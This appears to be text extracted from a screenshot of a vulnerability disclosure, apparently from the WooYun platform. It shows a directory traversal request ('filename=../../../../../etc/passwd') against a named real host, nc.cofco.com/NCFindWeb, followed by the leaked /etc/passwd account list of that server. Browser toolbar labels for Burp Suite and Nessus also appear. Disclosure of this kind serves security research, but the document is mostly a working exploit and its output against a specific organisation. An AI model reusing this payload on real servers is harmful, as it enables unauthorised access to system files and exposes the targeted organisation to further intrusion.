 nc.cofco.com/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd
登录 访问最多 新手上路 建议网站 网页快讯库 Burp Suite Professio... Nessus Professional... 404
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0::/var/esa:/usr/bin/ksh
www.wooyun.org